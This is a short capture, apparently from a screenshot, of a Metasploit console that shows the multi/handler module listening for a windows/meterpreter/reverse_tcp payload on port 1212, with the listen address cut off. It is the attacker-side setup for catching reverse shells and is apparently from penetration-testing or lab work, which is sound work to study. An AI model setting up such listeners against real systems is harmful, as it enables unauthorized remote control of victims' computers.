 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168 yes The listen address (an interface may be specified)
LPORT 1212 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >